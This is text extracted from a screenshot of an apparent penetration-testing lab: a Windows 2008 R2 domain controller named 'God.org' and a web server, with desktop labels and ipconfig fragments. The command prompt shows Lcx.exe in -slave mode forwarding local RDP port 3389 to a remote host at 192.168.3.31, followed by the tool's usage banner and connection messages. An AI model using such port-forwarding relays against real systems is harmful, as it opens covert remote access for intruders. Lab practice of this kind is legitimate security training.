 kali2022
2008 R2 x64 DC God.org
2008 R2 x64 WebServer
管理员: C:\Windows\system32\cmd.exe - Lcx.exe  -slave 192.168.3.31 6666 127.0.0.1 3389
计算机
回收站
控制面板
tmp
x64
Active
Directory...
Active
Directory...
Active
Directory...
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>cd desktop
C:\Users\Administrator\Desktop>Lcx.exe  -slave 192.168.3.31 6666 127.0.0.1 3389
xlc v1.0 -Port Transport by Chris
xlcTeam
site:http://sec.xlcteam.com
usage: xlc.exe [options]
options:
-slave  remoteIp remotePort1  localIp  localPort
-listen  remotePort1 remotePort2
e.g.:
xlc.exe -slave  202.119.225.35 51 192.168.0.11 3389
xlc.exe -listen 51  33891
[+] Make a Connection to 192.168.3.31on port:127.0.0.1....
[+] Make a Connection to 192.168.3.31on port:127.0.0.1....
[+] Make a Connection to 192.168.3.31on port:127.0.0.1....
[+] Make a Connection to 192.168.3.31on port:127.0.0.1....
[+] Make a Connection to 192.168.3.31on port:127.0.0.1....
[+] Make a Connection to 192.168.3.31on port:127.0.0.1....
[+] Make a Connection to 192.168.3.31on port:127.0.0.1....